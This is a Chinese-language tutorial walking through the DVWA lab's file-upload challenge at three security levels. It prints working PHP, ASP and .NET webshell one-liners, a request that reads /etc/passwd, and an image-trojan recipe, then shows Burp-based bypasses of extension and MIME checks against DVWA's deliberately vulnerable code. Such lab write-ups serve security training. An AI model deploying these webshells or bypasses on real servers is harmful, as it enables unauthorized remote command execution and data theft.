DVWA漏洞演练平台 - 文件上传
DVWA漏洞演练平台 - 文件上传

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。
中国蚁剑的使用
本来想使用中国菜刀来演示WebShell的使用的,但中国菜刀太老了且不开源,还爆出过各种后门,所以笔者比较有阴影,这里我就使用中国蚁剑,中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员,其使用方法和菜刀差不多而且跨平台。
蚁剑的安装需要下载两个文件,分别是加载器和源码,如下代码托管在了GitHub上:
> git clone https://github.com/AntSwordProject/antSword.git
> git clone https://github.com/AntSwordProject/AntSword-Loader.git?下载好以后点击加载器中的 AntSword.exe 程序然后选择antSword源代码,程序就可以正常工作了,接下来我们就来看下常用的WebShell小马的写法。
1.eval命令使用PHP系统中的函数
<?php eval($_REQUEST['cmd']); ?>
调用方式:http://lyshark.com/shell.php?cmd=phpinfo();2.system命令使用Linux系统命令
# system 使用系统命令
<?php system($_REQUEST['cmd']); ?>
http://lyshark.com/shell.php?cmd=cat /etc/passwd3.图片木马的制作,PHP为例,执行CMD命令后会在当前位置生成一个lyshark.jpg的图片木马
准备1: shell.php
准备2:shell.jpg
执行CMD命令: copy shell.jpg/b+shell.php lyshark.jpg4.中国蚁剑小马的写法
PHP: <?php @eval($_POST['lyshark']); ?>
ASP: <%eval request('lyshark') %>

.NET:<%@ Page Language="Jscript"%><%eval(Request.Item['lyshark'],"unsafe"); %>?如上以PHP代码为例,我们将其保存为shell.php然后上传至PHP主机空间中,配置蚁剑,配置好以后我们直接点击添加,就可以对网站进行管理了。

?拓展:在Linux系统中如果想要排查是否有恶意的后门可以使用:fgrep -R 'eval($_POST[' /var/www/? 这条命令来排查。
DVWA 文件上传:低安全级别
如下代码就是DVWA低安全级别的代码,可以看到代码中并没有对上传的文件进行任何的过滤,有些Web应用会将上传文件的过滤工作在前端用JS来实现,以为这样可以减少服务器的负载,不过对于专业的技术人员来说,前端JS验证的方式可以被轻松的绕过。前端JS验证是用来纠正错误输入的。
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; // 指定上传目录
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); // 获取上传文件名
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
echo '<pre>Your image was not uploaded.</pre>';
}
else {
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}

?>1.这里我们使用Brup来上传一个简单的 lyshark.jpg 文件,然后上传途中使用Brup将其改为 shell.php ,首先Brup开启抓包,然后回到Web应用上选择 lyshark.jpg 图片文件,点击上传按钮,接着Brup会拦截这个请求。


2.然后我们需要修改Brup中的两个参数,需要注意的是:在HTTP协议中有请求头Content-Length它代表的是实体的正文长度,如果此时我们将文件名修改,也就意味着实体正文的长度增加或者减少了,所以也要修改请求头的大小才能够保证上传成功。


上面的例子:我们将 lyshark.jpg 修改为了 shell.php ,也就是说正文的长度减少了2,所以在Content-Length长度上需要减去2,默认是500这里要改成448,然后放行就可以上传成功了。

DVWA 文件上传:中安全级别
随着开发人员安全意识的提高,使用前端JS来验证的方式越来越少,一般会将验证环节放在服务端进行,相比于低安全级别来说,中安全级别代码如下,可以看到该级别增加了MIME类型的验证,开发人员经常会对MIME类型做验证,从而保证上传文件的可靠性,但这样做还远远不够,总还是可以被绕过。
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) && // 判断文件类型
( $uploaded_size < 100000 ) ) {
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
echo '<pre>Your image was not uploaded.</pre>';
}
else {
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}

?>1.首先使用Brup开启抓包,然后回到Web页面上,此时我们上传一个 shell.php 然后点击上传,此时Brup拦截一个请求,通过观察Content-Type参数可发现并不是一个图片的格式,所以上传会失败。


2.我们将Content-Type修改成 image/jpeg 然后放行数据包,同样的可以上传成功,一般 GIF图片格式为 image/gif,CSS格式为 text/css,PHP格式为 application/php。

DVWA 文件上传:高安全级别
高安全级别的代码如下,仅仅只是判断文件的后缀,我们只需要制作一个图片木马。
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?> 1.制作木马,直接上传就好。
准备1: shell.php
准备2:shell.jpg
执行CMD命令: copy shell.jpg/b+shell.php lyshark.jpg